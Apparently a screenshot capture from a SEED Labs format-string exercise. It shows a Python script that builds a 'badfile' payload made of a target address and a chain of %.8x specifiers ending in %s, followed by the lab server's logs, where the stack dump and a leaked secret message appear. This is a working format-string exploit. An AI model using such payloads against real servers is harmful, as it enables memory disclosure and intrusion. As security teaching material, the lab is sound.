 Open
task2.py
~/Desktop/seed-labs/category-software/Format_String/Labsetup/attack-code
Save
task2.py
format.c
1 #!/usr/bin/python3
2 import sys
3
4 # Initialize the content array
5 N = 1500
6 content = bytearray(0x0 for i in range(N))
7
8 # This line shows how to store a 4-byte integer at offset 0
9 number  = 0x080b4008
10 content[0:4]  =  (number).to_bytes(4,byteorder='little')
11
12 # This line shows how to construct a string s with
13 #   64 of "%.8x"
14 s = " %.8x "*63 + "%s"
15
16 # The line shows how to store the string s at offset 4
17 fmt  = (s).encode('latin-1')
18 content[4:4+len(fmt)] = fmt
19
20 # Write the content to badfile
21 with open('badfile', 'wb') as f:
22   f.write(content)
Python 3
Tab Width: 8
Ln 22, Col 19
INS
seed@VM: ~/.../Labsetup
fe5c50  fffe5b78  080e62d4  080e5000  fffe5c18  08049f7e  fffe5c50  00
000000  00000064  08049f47  080e5320  000005dc  000005dc  fffe5c50  ff
fe5c50  0836f720  00000000  00000000  00000000  00000000  00000000  00
000000  00000000  00000000  00000000  00000000  00000000  00000000  00
000000  00000000  00000000  00000000  00000000  00000000  00000000  00
000000  00000000  00000000  00000000  00000000  00000000  ff55b000  08
0e5000  080e5000  fffe6238  08049eff  fffe5c50  000005dc  000005dc  08
0e5320  00000000  00000000  00000000  fffe6304  00000000  00000000  00
000000  000005dc 0x80b4008The target variable's value (after):  0x1122
3344
server-10.9.0.5 | (^_^)(^_^)  Returned properly (^_^)(^_^)
server-10.9.0.5 | Got a connection from 10.9.0.1
server-10.9.0.5 | Starting format
server-10.9.0.5 | The input buffer's address:    0xffdec690
server-10.9.0.5 | The secret message's address:  0x080b4008
server-10.9.0.5 | The target variable's address: 0x080e5068
server-10.9.0.5 | Waiting for user input ......
server-10.9.0.5 | Received 1500 bytes.
server-10.9.0.5 | Frame Pointer (inside myprintf):      0xffdec5b8
server-10.9.0.5 | The target variable's value (before): 0x11223344
server-10.9.0.5 |@
11223344  00001000  08049db5  080e5320  080e61c0  ff
dec690  ffdec5b8  080e62d4  080e5000  ffdec658  08049f7e  ffdec690  00
000000  00000064  08049f47  080e5320  000005dc  000005dc  ffdec690  ff
dec690  089ac720  00000000  00000000  00000000  00000000  00000000  00
000000  00000000  00000000  00000000  00000000  00000000  00000000  00
000000  00000000  00000000  00000000  00000000  00000000  00000000  00
000000  00000000  00000000  00000000  00000000  00000000  bcc39900  08
0e5000  080e5000  ffdecc78  08049eff  ffdec690  000005dc  000005dc  08
0e5320  00000000  00000000  00000000  ffdecd44  00000000  00000000  00
000000  000005dc A secret message
server-10.9.0.5 | The target variable's value (after):  0x11223344
server-10.9.0.5 | (^_^)(^_^)  Returned properly (^_^)(^_^)